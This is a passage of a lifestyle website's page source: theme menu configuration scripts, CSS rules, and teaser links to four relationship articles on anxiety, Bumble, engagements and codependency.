_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_81"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "tdb_header_mega_menu";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "68";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "17";
tdBlocksArray.push(block_tdi_81);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_81 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" class="td-image-wrap " title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054229-61dfbbc5642c2-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It">How Anxiety Might Be Affecting Your Relationship—and What To Do About It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T07:29:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" class="td-image-wrap " title="Is Paying for Bumble Worth It? I Tried It For A Month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054050-61dfbb62231d0-696x691.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" title="Is Paying for Bumble Worth It? I Tried It For A Month">Is Paying for Bumble Worth It? I Tried It For A Month</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T00:05:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" class="td-image-wrap " title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054129-61dfbb89e2170-696x746.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged">5 Things to Keep in Mind When Everyone Around You is Getting Engaged</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T06:03:00+00:00" >December 22, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" class="td-image-wrap " title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054238-61dfbbcec0af5-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference">Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T15:18:00+00:00" >November 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-613"><a href="https://www.hayridelive.com/category/home-garden/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Home &#038; Garden</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_82 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82 .block-mega-child-cats{width:100%}.tdi_82 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_82 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_82{flex-direction:column-reverse}.tdi_82 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_82 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_82 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_82:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_82:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_82.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_82.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_82 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_82 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_82 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_82 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_82 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_82 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_82 .entry-thumb{background-position:center 50%}.tdi_82 .td-image-wrap{padding-bottom:100%}.tdi_82 .td-image-container{display:block;order:0}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:auto}.tdi_82 .td-post-vid-time{display:block}.tdi_82 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_82 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_82 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_82 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_82 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_82 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_82 .td-author-date{display:inline}.tdi_82 .td-post-author-name{display:none}.tdi_82 .entry-review-stars{display:inline-block}.tdi_82 .td-icon-star,.tdi_82 .td-icon-star-empty,.tdi_82 .td-icon-star-half{font-size:15px}.tdi_82 .td-module-comments{display:none}.tdi_82 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_82:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_82 .td-post-category:hover{background-color:#2b78ff!important}.tdi_82 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{color:#aaaaaa}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_82 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_82.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_82 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name,.tdi_82 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tdb-mega-modules-wrap{padding:20px}.tdi_82 .block-mega-child-cats{padding:0 0 20px 0}.tdi_82 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_82 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_82 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_82 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_82 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_82 .td-module-container:before{bottom:-0px}.tdi_82 .td-module-meta-info{padding:16px 0 0}.tdi_82 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-mega-modules-wrap{padding:16px}.tdi_82 .block-mega-child-cats{padding:0 0 16px 0}.tdi_82 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_82 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_82 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_82 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_82 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_82 .td-module-container:before{bottom:-0px}.tdi_82 .td-module-meta-info{padding:12px 0 0 0}.tdi_82 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .td-post-category{font-size:10px!important}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name,.tdi_82 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_82 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_82 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_82 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_82 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_82 .td-module-container:before{bottom:-0px}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_82"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "tdb_header_mega_menu";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "321";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
